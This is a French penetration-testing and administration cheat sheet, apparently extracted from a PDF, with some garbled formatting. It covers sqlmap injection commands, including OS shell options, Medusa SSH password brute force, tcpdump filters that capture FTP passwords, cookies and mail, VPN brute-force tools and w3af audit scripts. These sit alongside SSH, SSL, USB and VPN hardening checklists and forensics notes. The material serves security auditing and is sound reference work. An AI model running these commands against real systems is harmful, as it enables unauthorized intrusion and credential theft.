sqlmap.exe -u http://site/pages.php?num=1 --columns -T nom table -D nom base -v 0
Définir l'user-agent (-a) et le lien de référence (--referer) :
Pour spécifier d'autres éléments du header --headers.
sqlmap.exe -u http://site/pages.php?num=1 -a "Windows nt4" --referer "http://toto.fr" -v 4
Utiliser une authentification (Basic, Digest et NTLM possibles):
On peut aussi utiliser les certificats (--auth-cert certificats.perm).
sqlmap.exe -u http://site/pages.php?num=1 --auth-type Basic --auth-cred "login:mdp" -v 4
Utilisation d'un proxy (pour forcer sans proxy : --ignore-proxy) :
sqlmap.exe -u http://site/pages.php?num=1 --proxy "http://proxy.fr:8118" -v 4
Pour utiliser une méthode POST au lieu de GET (par défaut) :
sqlmap.exe -u http://site/pages.php --method POST --data num=1 -v 4
Définir quels paramètres de l'URL doivent être testées :
sqlmap.exe -u http://site/pages.php?id=1?test=2?toto=3 -p "id,test" -v 1
Utilisation des résultats de capture de Webscarab et Burp pour les tests (-1):
sqlmap.exe -l webscarab.log -v 4
Utilisation une requête préfaite (entête comprise) dans un fichier texte (-r):
sqlmap.exe -r test.txt -v 4
Spécifier lors de l'injection le caractères séparateur (--prefix) et préciser l'expression (--postfix) :
Pour tester le multiple statement : --stacked-test
Pour tester les time base blind SQL injection : --time-test
Pour tester les inband SQL injection : --union-test
Pour tester les UNION query SQL injection: --union-test, pour spécifier la méthode: --union-tech (exemple:
--union-tech orderby)
sqlmap.exe -u http://site/pages.php?num=1 --prefix "'" --postfix "AND 'a'='a" -v 4
Définir le nombre de threads simultanées à 4 (ici en blind injection SQL):
Pour déterminer un temps (en seconde) entre chaque requête --delay.
Pour déterminer le temps maximum à attendre pour une requête (en seconde) --timeout.
Nombre maximum de fois ou la requête doit être réitéré --retries.
sqlmap.exe -u http://site/pages.php?num=1 --current-user --threads 4 -v 4
Les résultats sont enregistrés dans :
sqlmap-0.8 exe\output\SITE EN TEST\session et log
```

SQLmap - par fichier de configuration : Logiciel de test de pénétration pour automatiser la détection et l'exploitation d'injection SQL. Sous licence Open Source et multi plate-forme (Windows, Linux, MAC).

Pour plus de documentation voir le répertoire doc de l'installation.

Lien: http://sqlmap.sourceforge.net/features.html

```
Par défaut le fichier de configuration est situé dans le même répertoire que SQLmap (Sous Backtrack :
/pentest/database/sqlmap/sqlmap.conf).
Exécuter SQLmap avec un fichier de configuration :
./sqlmap.py -c sqlmap.conf
Liste paramètres importants:
- URL cible : url = \frac{http://...}{}
- \text{Proxy} : proxy = http://<IP>:<PORT>
- Paramêtres POST : data = login=toto&mdp=...
- Cookie : cookie = id = 65BE00...
- User agent : agent = Firefox...

    URL de référence : referer = http://...

- Nombre de tests simultanés : threads = 5
- Spécifier le paramètre à cibler : testParameter = login...
- Spécifier un fichier de sortie des tests : wFile = /home/resultats SQLmap.txt...

    Spécifier le niveau de verbosité : verbose = 2

- L'extraction des données se paramètre dans la section : [Enumeration]
- Activer l'utilisation de Shell SQL en cas de faille: osShell = True
- Utiliser Metasploit, il faut préciser sont emplacement : msfPath = /pentest/metasploit3
Attention! En cas de paramètres trops longs, il est préférable d'utiliser un fichier contenant la
requête type:
requestFile = post.txt
```

SSH

Secure Shell (SSH) est à la fois un programme informatique et un protocole de communication sécurisé. Le protocole de connexion impose un échange de clés de chiffrement en début de connexion. Par la suite toutes les trames sont chiffrées.

Lien : http://www.openssh.com/
 http://www.foofus.net/jmk/medusa/medusa.html
 http://winscp.net/eng/docs/lang:fr

Il existe deux fichiers de configuration pour SSH:
- Pour le serveur : /etc/ssh/sshd_config
- Pour le client : /etc/ssh/ssh_config
Points à vérifier :
\square Modifier le port du service par défaut (<i>Port 22</i>).
\square Spécifier le port et l'adresse IP d'écoute (<i>ListenAddress host:port</i>).
$\hfill\Box$ Limiter l'utilisation seule du protocole de communication en version 2 ($Protocol~2).$
\square Ne pas autoriser la connexion directe avec le compte root ($PermitRootLogin no$).
\square Ne pas autoriser les redirections de flux (AllowTcpForwarding no et X11Forwarding no).
\square N'autoriser les connexions que pour les utilisateurs définis (<i>AllowUsers toto</i>).
\Box Limiter le nombre de connexions non authentifiées au service (MaxStartups 5).
$\hfill \square$ Utiliser de préférence des clés privées et publiques avec une authentification.
$\hfill \Box$ Forcer l'authentification par mdp (en plus des clés, par défaut : $PasswordAuthentication~yes).$
$\hfill \square$ Ne pas autoriser l'utilisation de mot de passe vide pour l'authentification par mot de passe (par défaut : $PermitEmptyPasswords\ no).$
\square Mettre un message d'avertissement lors de la connexion au service (Banner fichier_banniere.txt).
\square Ne pas autoriser les fichiers /etc/hosts.equiv et /etc/ssh/shosts.equiv pour l'authentification avec RhostsRSAAuthentication et HostbasedAuthentication (par défaut : IgnoreRhosts yes).
$\hfill \Box$ Utiliser une solution de filtrage pour limiter les machines pouvant se connecter au service.
Les journaux d'audit pour SSH sont enregistrés dans : - /var/log/secure.log - /var/log/auth.log
Commandes:
 Copie d'un fichier à partir d'un serveur vers le répertoire courant scp login@serveur:chemin/fichier
– Copie d'un répertoire vers le serveur
scp -P 22 -r Repertoire login@serveur:chemin
 Redirection locale de port (-L ou -R pour remote), ouvre une connexion entre le ip_local:port vers ip_distante:port en utilisant le serveur SSH login@serveur:port
ssh login@serveur:port -L ip_local:port:ip_distante:port
- Utilisation de SFTP sftp -o port=22 login@serveur

Cassage de mots de passe SSH:

Utilisation de l'outil Linux de cassage de mot de passe multi-protocoles par dictionnaire, Medusa. Exemple de cassage de mot de passe (test de l'utilisateur à partir du dictionnaire fichier_login.txt et test du mot de passe avec le dictionnaire fichier_password.txt) du service SSH sur la machine cible.

medusa -h cible -U fichier_login.txt -P fichier_password.txt -s -f -M ssh -v 6

SSL

Secure Sockets Layer (SSL), est un protocole permettant le chiffrement des échanges réseau (couche transport).

Attention les dernières version d'OpenSSL ne sont pluc compatibles SSLv2, les outils de test l'exploitant ne peuvent donc plus vérifier sa présence. Voir : http://security.sunera.com/2011_02_01_archive.html

Lien : http://www.openssl.org

Points à vérifier :
$\hfill \Box$ Le protocole SSLv2 vulnérable à des attaques de type MitM doit être désactivée.
$\hfill \Box$ Les clés de chiffrement doivent être au minimum de 128 bits.
□ La renégociation SSL doit être désactivée.
$\hfill \Box$ Le certificat doit être signé pour le site par une autorité reconnue.
http://sourceforge.net/projects/sslscan/ SSLScan: (Permet de vérifier les protocoles, suites cryptographiques et tailles de clé autorisées.) N'identifie pas le SSLv2 si OpenSSL n'est pas compilé avec (par défaut sur les dernières versions). sslscanno-failed 192.168.1.1
http://www.thc.org/root/tools/ THCSSLCheck: THCSSLCheck.exe 192.168.1.1 443 grep -v 'unsupported'
THCSSLCheck.exe 192.168.1.1 443 grep -v 'unsupported' Renégociation SSL: Pour vérifier la renégociation SSL, il suffit d'appuyer sur la touche R: openssl s_client -connect <ip>:<port> point</port></ip>

Stunnel

```
Permet le chiffrement de flux (http, POP...) en utilisant des librairies SSL comme OpenSSL.
```

```
Lien : http://www.stunnel.org/
    http://linuxgazette.net/107/odonovan.html
    http://www.deimos.fr/blocnotesinfo/index.php?title=Stunnel_:_Fabrication_d'un_tunnel_
    SSL
```

```
Pour chiffrer la connexion à un service (ici POP) :
Il faut créer un fichier de configuration personnalisé (exemple : /etc/stunnel/test.conf) :
Ici on configure le serveur qui va rediriger la connexion SSL vers le service approprié.
 cert = /etc/stunnel/stunnel.pem
                                         #Choix du certificat.
 CAfile = /etc/stunnel.pem
 verify = 3
 sslVersion = SSLv3
                                         #Version SSL.
 chroot = /var/lib/stunnel4/
                                         #Paramètres de sécurisation Linux.
 setuid = stunnel4
 setgid = stunnel4
pid = /stunnel4.pid
socket = 1:TCP \ NODELAY=1
                                         #Optimisations.
socket = r:TCP \ NODELAY=1
 debug = 7
                                         #Pour afficher les informations en cas d'erreurs.
 output = \frac{\sqrt{\log/stunnel4}}{stunnel.log}
 [pop3s]
                                         #Configuration du service HTTPS.
accept = 995
                                         #On se connecte en POP3S sur notre serveur
 connect = 110
                                         #et on est redirigé sur le service POP.
Pour se connecter en HTTP sur un serveur en HTTPS (peut être utile pour utiliser des
application HTTP sur du HTTPS):
Il faut créer un fichier de configuration personnalisé (exemple : /etc/stunnel/test.conf) :
Ici on configure le service qui va rediriger la connexion HTTP vers le serveur HTTPS.
 client = yes
                                         #Pour être en mode client.
sslVersion = SSLv3
                                         #Version SSL
debug = 7
                                         #Pour afficher les informations en cas d'erreurs.
output = /var/log/stunnel4/stunnel.log
                                         #Configuration du service HTTPS.
[https]
                                         #On se connecte en HTTP vers notre machine
accept = 127.0.0.1:80
 connect = 192.168.0.1:443
                                         #et on est redirigé sur le site cible.
Exécution de Stunnel:
stunnel4 services.conf
```

SubVersion

Logiciel de gestion des versions pour des fichiers, utilisé notemment par dans le cadre de développement. Clients Windows: http://tortoisesvn.net/, http://www.tortoisecvs.org/, http://code.google.com/p/tortoisegit/

Lien: http://subversion.apache.org/, http://cvs.nongnu.org/, http://git-scm.com/

SVN

http://svnbook.red-bean.com/index.fr.html

- Créer une copie locale : svn checkout <URL> <project> --username <utilisateur>
- Mettre à jour la copie locale : svn update
- Ajouter/supprimer un fichier au dépôt local : svn add/delete < fichier >
- Appliquer les modifications sur le dépôt original :
 svn commit <file> -m "description de la MAJ" --username <utilisateur>

CVS

http://ximbiot.com/cvs/manual/

- Créer une copie locale : cvs checkout < URL > < projet >
- Mettre à jour la copie locale par ssh :
 export CVSROOT=<ip>:<chemin>
 export CVS_RSH=ssh
 cvs co *
- Ajouter/supprimer un fichier au dépôt local : cvs add/delete < fichier >
- Appliquer les modifications sur le dépôt original : cvs commit < fichier >

GIT

http://git-scm.com/book/fr

- Configurer le nom d'utilisateur et le mail pour les commits :
 - git config --global user.name <utilisateur> git config --global user.email <mail>
- Créer une copie locale : git clone < URL>
- Mettre à jour la copie locale : git checkout < URL>
- Ajouter/supprimer un fichier au dépôt local : git add/delete < fichier >
- Appliquer les modifications sur le dépôt original : git commit -m "description de la MAJ"

Tcpdump

Tcpdump/Windump sous windows, est un outil en ligne de commande de capture réseau (exemple : wireshark). Il utilise la librairie PCAP.

Lien : http://www.tcpdump.org
 http://sourceforge.net/projects/tcpslice/, http://irg.cs.ohiou.edu/~eblanton/tcpurify/
 http://tcpxtract.sourceforge.net/, http://tcpreplay.sourceforge.net/
 http://tcpreplay.synfin.net/, http://www.qosient.com/argus/

Exportation de la capture du réseau limité à 50mo sur l'interface -i eth0 dans un fichier compressé -z gzip : tcpdump -i eth0 -C 50 -z gzip -w fichier_export

Chargement d'un fichier de capture : tcpdump -r fichier import

Tcpdump gère en natif un très grand nombre de filtres (qui sont d'ailleur compatibles Wireshark), exemple ici pour ne lire que les trames TCP, l'option $-\mathbf{v}$ permet d'afficher plus d'informations, l'option $-\mathbf{A}$ affiche le contenu des trames, ici on désactive la résolution (DNS, port...) : tcpdump -vvv -n -A 'tcp'

On peut aussi charger un filtre contenu dans un fichier : tcpdump -F fichier filtre

Des exemples de filtres :

- #paquets ayant pour source/destination www.google.fr : tcpdump host www.google.fr
- #paquets ayant pour destination www.google.fr : tcpdump dst www.google.fr
- #paquets HTTP provenant de www.google.fr : tcpdump port http and src www.google.fr
- #tous sauf les requêtes icmp echo ni reply : tcpdump 'icmp[icmptype]!= icmp-echo and icmp[icmptype]!= icmp-echoreply'
- #filtres arp: tcpdump -n 'arp who-has 192.168.0.2 tell 192.168.0.1' tcpdump -n 'arp reply 192.168.0.2 is-at 02:07:01:00:01:c4'
- #filtre pour lire le mot de passe (FTP) : tcpdump -XX -s0 -i eth0 tcp and port 21 | grep -A1 PASS
- #filtre de récupération de cookie (HTTP) :
 tcpdump -XX -s0 -i eth0 port 80 | grep -i -A5 Cookie
- #filtre de récupération de mail (ici 20 lignes max) :
 tcpdump -XX -s0 -i eth0 port 25 | grep -i -A20 From

Liste des commandes logiques : ! ou not ; & ou and ; | ou or

Pour plus d'information lire le man : http://www.tcpdump.org/tcpdump_man.html

Outils (exploitation des PCAP):

- tcpslice: extraction d'une fraction de paquet, concaténation de fichier.
 tcpslice start_time end_time a_modifier.cap -w resultat.cap
 tcpslice *.cap -w resultat.cap
- tcpurify : capture uniquement les entêtes des paquets.
 tcpurify -w resultat.cap none
- tcpxtract : extraction des fichiers contenus dans la capture.
 tcpxtract -f source.cap
- **Tcpreplay**: suite de programmes pour modifier et rejouer des fichier pcap (tcpprep, tcprewrite, tcpreplay, tcpreplay-edit et tcpbridge).
- pyHttpXtract.py: script d'extraction de fichiers contenus dans des requêtes HTTP https://code.google.com/p/pyhttpxtract/downloads/detail?name=pyhttpxtract.py
- Mausezahn: génerateur de trame PCAP. http://www.perihel.at/sec/mz/mzguide.html
- Chaosreader: extraction de session/fichier à partir de session PCAP.
 http://chaosreader.sourceforge.net/

Timeline

La génération de la chronologie des évènements d'un système s'effectue en deux temps : collection des données puis construction de la timeline.

```
Lien : http://computer-forensics.sans.org/blog/2011/12/07/
   http://code.google.com/p/log2timeline/
   http://code.google.com/p/plaso/
   http://sleuthkit.org
```

Timeline

- Timeline du système de fichiers : timescanner -z <TIMEZONE> -d /mnt/point de montage -w f resultats
- Timeline du système de fichiers des fichiers supprimés :

```
fls - m \ c: -r \ image.raw \gg f\_resultats
```

- Timeline de la base de registre Windows :
 - perl regtime.pl -r <ruche> -m <format de ruche> » f_resultats
- Création de la timeline :

```
mactime -d -b f resultats > timeline.csv
```

Time zone: http://www.cs.berkeley.edu/CT/ag4.0/appendid.htm

Regtime: http://code.google.com/p/winforensicaanalysis/downloads/list

Modèle Excel d'analyse avec coloration : http://computer-forensics.sans.org/blog/2012/01/25/digital-forensic-sifting-colorized-super-timeline-template-for-log2timeline-output-files

Analyse du résultat avec Excel : http://journeyintoir.blogspot.fr/2010/11/

reviewing-timelines-with-excel.html

 $Et\ calc: \verb|http://journeyintoir.blogspot.fr/2010/11/reviewing-timelines-with-calc.htm||$

Super Timeline

log2timeline http://log2timeline.net/

Framework Perl avec plugins, permet de construire une timeline avec le système de fichier et d'autres éléments (pcape, RAM, log, historique web, evt log...)

- Génération d'une super timeline sur un disque entier :
 - log2timeline-sift -z MET-1METDST -i image.raw -w timeline.csv
- Pour une partition : log2timeline-sift -z MET-1METDST -p 0 -i partition.raw -w timeline.csv
- Pour une partition montée avec un système d'exploitation cible Windows 7 : log2timeline -z MET-1METDST -p -r -f win7 /media/windows7 -w timeline.csv
- 2 front-end sont fournis en plus de la ligne de commande :
 - timescanner : permet de charger plusieurs modules (tous par défaut) et de parcourir les données de façon récursives en essayant les plugins.
 - glog2timeline : interface graphique non maintenue
- Version SANS, log2timeline-sift : http://computer-forensics.sans.org/blog/2011/12/07/digital-forensic-sifting-super-timeline-analysis-and-creation

l2t-tools: http://code.google.com/p/12t-tools/

Filtre des résultats, supprime les entrée dupliquée, avec liste blanche des mots clés à considérés, liste noire des mots clés à exclure sur une intervalle de date :

```
12t process -b timeline.csv -k liste blanche.txt -w liste noire.txt 01-25-2013..01-26-2013 > timeline filtree.csv
```

Filtre des résultats, supprime les entrée dupliquée, avec liste blanche des mots clés à considérés, liste noire des mots clés à exclure pour un date :

12t process -b timeline.csv -k liste blanche.txt -w liste noire.txt 01-25-2013 > timeline filtree.csv

4n6time

https://code.google.com/p/plaso/downloads/list

- Outil graphique du projet Plaso encore en phase de développement.
- Accepte les fichiers log 2
timeline, les bdd, les images disques en entrée.

USB

L'Universal Serial Bus (USB) est une norme relative à un bus informatique en transmission série qui sert à connecter des périphériques informatiques à un ordinateur. Le bus USB permet de connecter des périphériques à chaud et en bénéficiant du Plug and Play. Il peut alimenter certains périphériques en énergie, et dans sa version 2, il autorise des débits allant de 1,5 Mbit/s à 480 Mbit/s. La version 3 propose des débits jusqu'à 5 Gbit/s.

Lien: http://sourceforge.net/projects/noautorun/, http://www.flashboot.ru/iflash.html

Informations sur les périphériques USB: http://www.nirsoft.net/utils/usb_devices_view.html.
Supprimer l'U3: http://www.u3.com/support/default.aspx
Créer une clé USB bootable à partir d'une image ISO: http://unetbootin.sourceforge.net/,
http://www.linuxliveusb.com/, http://www.pendrivelinux.com/yumi-multiboot-usb-creator/,
http://www.microsoftstore.com/store/msstore/html/pbPage.Help_Win7_usbdvd_dwnTool
Modification de firmware de Clé: http://www.easytutoriel.com/reparer-cle-usb-memoire-flash/
Limiter l'accès aux clés USB sous Windows:

- 1. Il faut dans un premier temps effacer les clés de registre liées aux anciens supports de stockage USB, dans : HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlet\Enum\STORAGE, USB et USBSTOR (pour faire plus simple on peut supprimer ces clés et redémarrer, le système recréera automatiquement les configuration des éléments USB);
- 2. On doit ensuite plugger les clés USB que l'on désire authoriser sur la machine;
- 3. Il faut maintenant modifier les droits de ces trois clés de registre : Click droit -> Authorisations... Interdir à tous les utilisateurs (même SYSTEM) ayants des droits, dans Paramètres avancés, supprimer tous les droits et cocher la case : Remplacer les entrées d'authorisations...
- 4. Il est aussi possible d'appliquer les mêmes droits sur les fichiers de drivers : $C:\WINDOWS\inf\usbstor.inf$ et usbstor.PNF

Restreindre le montage automatique des clés USB sous Linux :

- 1. On peut limiter les droits de la commande /bin/mount;
- 2. Il est possible de modifier les droits dans /etc/fstab pour que seul root ai le droit de monter un support USB, en supprimant la ligne de format : (Toujours faire une sauvegarde au préalable du fichier.) /dev/cdrom /dev/sda1 /mnt/clef vfat rw,noauto,iocharset=iso8859-15,codepage=850,user,exec 0 0
- 3. Désactiver le module de chargement automatique des clés (il sera toujours possible de charger le module avec insmod) : echo 'install usb-storage : ' » /etc/modprobe.conf
- 4. On peut déplacer le driver utilisé pour monter les clés (ici dans /root) : mv /lib/modules/\$(uname -r)/kernel/drivers/usb/storage/usb-storage.ko /root
- 5. On peut aussi désactiver le support de l'USB par le noyau, ici un exemple dans GRUB (/boot/grub/menu.lst) en ajoutant au chargement du noyau l'option nousb : kernel / vmlinuz root-2.x ro (...) nousb

Désactiver l'exécution automatique des supports amovibles (Windows):

Il est possible à partir de Windows XP/2003/Vista/7/2008 de désactiver par les politiques de sécurité l'autorun pour les supports amovibles (USB, firewire, CDROM...) :

Avec l'outils gpedit.msc dans Configuration ordinateur->Modèles d'administration->Système

Paramètre : Désactiver la lecture automatique, activer, pour Tous les lecteurs.

Ou par la base de registre (regedit.exe) en modifiant les valeurs suivantes :

Pour l'utilisateur courrant :

 $HKCU \backslash Software \backslash Microsoft \backslash Windows \backslash Current Version \backslash Policies \backslash Explorer \backslash NoDrive Type AutoRun = 0 x ff$

Pour tous les nouveaux utilisateurs :

 $HKU \setminus DEFAULT \setminus Software \setminus Microsoft \setminus Windows \setminus Current Version \setminus Policies \setminus Explorer \setminus NoDrive Type AutoRun = 0xff$

Pour Windows XP on peut aussi utiliser Autoplay Repair Wizard :

 $\label{lem:http://www.microsoft.com/downloads/details.aspx?familyid=c680a7b6-e8fa-45c4-a171-1b389cfacdad&displaylang=en&Hash=944HJC4$

Pour supprimer l'autorun d'un support il suffit de supprimer à la racine du support, le fichier : autorun.inf

VirtualBox

Outils open sources (version OSE), de virtualisation de machine sur Windows, Linux, MAC...

La virtualisation réseau fonctionne de 3 manières différentes :

- **Host-only**: dialogue entre la machine host et la VM seulement.
- NAT : accède au LAN grâce à l'IP de la machine host.
- **Bridged**: virtualisation de la carte réseau de l'hôte (chacun à une adresse IP différente).

Lien: http://dlc.sun.com.edgesuite.net/virtualbox/http://www.virtualbox.org/

http://virtualboximages.com/ http://virtualboxes.org/images/

https://www.virtualbox.org/wiki/Downloads

Installer VirtualBox: sudo apt-get install virtualbox virtualbox-guest-additions-iso

Exécuter directement une machine virtuelle : VBoxSDL -vm numero_machine_virtuelle

Lister les machines avec leurs numéros : VBoxManage list vms | grep -B1 '^UUID'

Attacher un fichier ISO comme lecteur virtuel à une machine :

VBoxManage controlvm numero machine virtuelle dvdattach fichier.iso

Il n'est pas recommandé (risque de conflit d'UUID) de faire une copie sur la même machine d'un disque *.vdi, il faut utiliser la commande clonevdi.

Copier une image vdi : VBoxManage clonevdi FichierSource.vdi FichierDestination.vdi

Pour modifier l'UUID d'un disque : VBoxManage internalcommands setvdiuuid Fichier.vdi

Duplication d'un support directement vers un disque vmdk :

VBoxManage internalcommands createrawvmdk -filename Fichier.vmdk -rawdisk /dev/sda

Agrandir un disque vdi:

Création d'un nouveau disque de taille supérieure :

VBoxManage createhd --filename NouveauDisque.vdi --size 20000 --remember

Clone de l'ancien disque vers le nouveau :

VBoxManage clonehd AncienDisque.vdi NouveauDisque.vdi --existing

Attacher le nouveau disque au profil:

VBoxManage modifyvm NomDuProfil --hda none

VBoxManage modifyvm NomDuProfil --hda NouveauDisque.vdi

Transfert du contenu d'une image *vdi sur un disque :

Copier mon image vdi en données brutes (RAW) :

VBoxManage internalcommands converttoraw MonDisk.vdi win_MonDisk.raw

Afficher le contenu du fichier *.raw :

Ce qui nous intéressent sont les champs Start (pour l'exemple : 208500) et End (pour l'exemple : 3453500) et la partition.

fdisk -lu MonDisk.raw

Copie de la partition du fichier MonDisk.raw vers ma partition /dev/sda1:

sudo dd if=MonDisk.raw of=/dev/sda1 bs=512 skip=208845 count=3453974

Monter un partage: sudo mount -t vboxsf NomDuPartage /mnt/NomDuPartage

Monter une partition d'un fichier vdi comme une partition :

vditool dump MonDisk.vdi

Extraction de la mémoire d'une VM:

VirtualBox --debug --startvm <fichier VM>

Puis, dans le menu Déboguer->Ligne de commande..., exécuter la commande :

.pgmphystofile <fichier_de_sortie>

Monter une partition virtuelle (raw) dans un répertoire local :

L'offset est extrait après la commande fdisk -l <fichier> des lignes:

255 heads, 63 sectors/track, 0 cylinders

Units = cylinders of 16065 * 512 = 8225280 bytes

Ou 63 sectors * 512 = 32256.

mount -o loop,offset=32256 image.img /mnt/mount point ou

losetup -o 32256 /dev/loop0 <fichier>

 $mount\ /dev/loop0\ /mnt$

VMware CLI ESX

Les commandes suivantes sont utilisé afin de configurer directement en ligne de commande un serveur VMware.

http://www.virtual-node.net/

Lecture de la configuration

Informations sur la configuration du serveur : esxcfg-info

Version de VMware : vmware -l Afficher les partitions : vdf -h

Liste des modules chargés au démarrage : esxcfg-module -l

État global du système : esxtop

Liste des services et leurs états : service --status-all, chkconfig --list

Liste des correctifs installés : esxupdate query

Liste des drivers et versions installés : esxupdate query --vib-view

Administration Modifier la séquence de démarrage : esxcfg-boot

Configuration d'ESX : esxcfg-advcfg

Configuration de l'authentification : esxcfg-auth

Gestion des modules ESX : esxcfg-module Gestion des extensions ESX : esxcfg-addons Modifier l'heure : date MMDDhhmmYYYY

Synchroniser l'heure du BIOS avec ESX : hwclock -systohc

Mise à jour d'ESX : esxcfg-upgrade

Administration - compléments

Mode de maintenance :

- Activer: vimsh -n -e /hostsvc/maintenance mode enter
- Désactiver : vimsh -n -e /hostsvc/maintenance_mode_exit

Géneration d'un journal pour le support VMware : vm-support

Transcription des codes d'erreur en description : vmkerrcode < code >

Services standards de VMware :

- mgmt-vmware (Serveur hôte)
- vmware-hostd (Serveur hôte)
- vmware-vmkauthd (Authentification)
- vmware-vpxa (Agent vCenter)
- vmware-webAccess (Interface Web)

$\overline{\mathbf{VPN}}$

Un VPN (Virtual Private Network), est un réseau privé virtuel, son objectif est d'interconnecter deux réseaux privé en passant par un réseau public et cela sans que les machines des réseaux privés et publics ne puissent s'échanger d'information.

Lien : http://openvpn.net
 http://www.kachouri.com

```
Différentes solutions de VPN:
- IPSec (Internet Protocol Security, RFC 2401):
  http://www.ietf.org/rfc/rfc2401.txt,
  http://www.technos-sources.com/tutorial-vpn-ipsec-surcouche-securite-pour-ip-48.aspx
- PPTP (Point-to-point tunneling protocol, RFC 2637):
  http://tools.ietf.org/html/rfc2637
- SSH (Secure Shell, RFC 4254):
  http://tools.ietf.org/html/rfc4254
  http://www.openssh.com/
- SSL/TLS (Transport Layer Security/ex Secure Sockets Layer, RFC 4347):
  http://tools.ietf.org/html/rfc4347
Points de sécurité pour un VPN:
☐ Une identification et une authentification doivent être faites pour chacun des clients;
☐ Choisir un mot de passe complexe de connexion;
□ Modifier régulièrement les mots de passe;
□ L'utilisation de certificats uniques par utilisateur (PKI, cartes à puces...) augmente le niveau de sécurité;
☐ Une méthode de chiffrement la moins vulnérable possible doit être choisie;
□ En cas d'utilisation d'IP fixes, mettre en place des règles de filtrage en limitant les IP (pare-feu);
□ Tous les flux réseaux entrants sur le réseau (réseau privé) doivent être filtrés;
☐ Une sonde de détection d'intrusion doit exister après le firewall du VPN;
☐ Attention à la sécurité des postes nomades qui sont des points sensibles pour le réseau.
Test d'un accès VPN:
Détection des solution de chiffrement préféré.
ike-scan <ip>
Identification e la solution de VPN par fingerprinting.
ike-scan --showbackoff -v -v <ip>
Identification de la méthode de connexion :
--auth=1: Pre-shared key authentication.
--auth=3: Certificate based authentication.
--auth=64221 : Mode d'authentification hybride, SecureID, Radius, Token...
--auth=1 -A : Mode agressive possible?...
ike-scan < ip > --auth = 1
Identification de vulnérabilité sur le VPN.
ikeprobe.exe <ip>
Test sur VPN pptp.
thc-pptp-bruter <ip>
Outils:
- Tools: http://www.nta-monitor.com/wiki/index.php/Ike-scan_Comparison_Other_Tools
- IKEcrack: http://sourceforge.net/projects/ikecrack/ et http://ikecrack.sourceforge.net/
- IKEProbe: http://www.ernw.de/download/ikeprobe.zip
THC-pptp-bruter: http://www.thc.org/releases.php
```

W3af

Framework console/gui, d'audit d'application Web (W3af : Web Application Attack and Audit Framework), il à pour objectif la recherche de vulnérabilité des applications Web. Attention très gourmand en ressources (base python) et moyennement stable.

Lien : http://w3af.sourceforge.net/

La documentation fournis avec W3af est détaillée et disponible en français.

Liste des plugins/fonctions de W3af:

- audit: injection SQL, XSRF...
- bruteforce: sur authentification htaccess et formulaire;
- **discovery**: a pour objectif de rechercher les points d'injection (spider, header, version du serveur/OS...);
- evasion : contournement des IDS/revers-proxy;
- grep : recherche dans les données des pages pour traitement;
- mangle : éditeur de requêtes WEB;
- exploit : exploitation des poins énumérés dans audit ;
- **output**: exportation des résultats: visuels, txt, html.

Onglets:

- Scan config: sélection des tests, URL, sélection du type de plateforme et technologie...
- Log: état d'avancement et journalisation des actions;
- **Results :** résultats du scan :
 - KB Browser: liste des tests et résultats, pour voir l'ensemble des tests cocher Vuln, Info et Misc;
 - **URLs**: graphique de l'arborescence du site;
 - Request/Response navigator : possibilité d'envoyer les requêtes des test à l'edit/fuzzer/export/audit pour la modifier, sauvegarder ou la rejouer (boutons en bas à gauche)
- Exploits : liste des exploits découverts suite au scan, met en évidence quel test à permis de les identifier.

Procédure d'audit de page : (GUI)

1. Onglet Scan config:

- indiquer l'URL du site http://site/ dans la zone Target;
- configurer le système d'exploitation visé et la technologie (dernier bouton à droite de l'URL) : non obligatoire, mais permet de gagner du temps ;
- sélectionner un profil vide : **empty_profile** puis sélectionner les fonctions choisies (audit:xsrf, bruteforce:basicAuthBrute, discovery:hmap, evasion:modsecurity, grep:ajax...);
- penser à configurer chacun des tests, puis **Start**.

2. Onglet Log:

- cocher les cases : Vulnerabilities, Results, Exploit (pour afficher tous les messages)
- la barre de progression indique le temps passé, le graphique les informations/vulnérabilités identifiés (statistiques).

3. Onglet Results->KB Browser:

- cocher les cases : Vuln et Info (Misc permet d'afficher tous les tests);
- partie Knowledge Base : la liste des vulnérabilité ou informations collectées sont visibles par test ;
- sur la droite il est possible d'afficher la **Request/Response** liée à la vulnérabilité sélectionné, puis d'envoyer la requête à l'éditeur manuel (bouton en bas a gauche : **Send Request to Manual Editor**).
- 4. Onglet Results->URLS : s'affiche l'arborescence du site collecté;

5. Onglet Results->Request/Response navigator :

- bouton **Recherche** pour afficher la liste des requêtes effectuées pendant les tests;
- sélectionner la requête qui nous intéresse, envoyer la requête à l'éditeur manuel (bouton en bas a gauche : Send Request to Manual Editor)
- dans la nouvelle fenêtre, modifier la requête puis appuyer sur le bouton send, le résultat s'affiche dans l'onglet Response.

W3af - console

Framework console/gui, d'audit d'application Web (W3af : Web Application Attack and Audit Framework), il à pour objectif la recherche de vulnérabilité des applications Web. Attention très gourmand en ressources (base python) et moyennement stable.

Lien : http://w3af.sourceforge.net/

Création d'un script .w3af :

Des exemples de scripts sont disponibles dans le répertoire de w3af/scripts/ (pour Backtrack: /pentest/web/w3af/scripts/).

Test complet d'un site avec brute force sans tester les applications de messagerie instantanée.

plugins
output textFile
output
output config textFile

set fileName resultat W3AF.txt

set verbose True

back

discovery all, !fingerMSN, !fingerGoogle, !fingerPKS, !spiderMan

discovery

grep all

grep

audit all

audit

bruteforce all

brute force

back

target

set target http://site_a_tester.com

back

start

exit

Exécution du script :

w3af console -s script.w3af

WebScarab

Outils de sécurité d'OWASP développés en Java, permettant d'effectuer des tests de sécurité sur les applications Web HTTP/HTTPS (proxy, spider, automatisation et recherche de failles).

Lien: http://www.owasp.org/index.php/Category:OWASP_WebScarab_Project

http://www.owasp.org/index.php/OWASP_WebScarab_NG_Project

http://www.aldeid.com/index.php/OWASP_WebGoat

WebScarab-NG (version simple d'utilisation)

Afin d'utiliser WebScarab-NG, il faut configurer le proxy du navigateur pour utiliser WebScarb: localhost:8008 La modification du proxy se fait dans le menu: WebScarab-NG->Plugin->Proxy->Proxy listeners ou Proxy->Listeners

Format de la fenêtre:

- Site Map : liste des sites et l'arborescence exploitées lors des requêtes ;
- Conversations : liste des requêtes pour le site sélectionné ;
- Conversation : affiche les informations de la requête sélectionnée ;
- Manual request : permet d'afficher le résultat de la requête;

Procédure pour interception et modification de requête :

- 1. Définir le type de requête à intercepter, menu : Plugin->Proxy->Intercepts Requests->All
- 2. Définir les fichiers dont les requêtes ne doivent pas être intercepté, menu : **Plugin->Proxy->Exclude**Requests
- 3. Activer l'interception de requête, menu : Plugin->Proxy->Intercepts Requests

Maintenant à chaque fois qu'une nouvelle requête nous intéressant est envoyé, une fenêtre s'affiche.

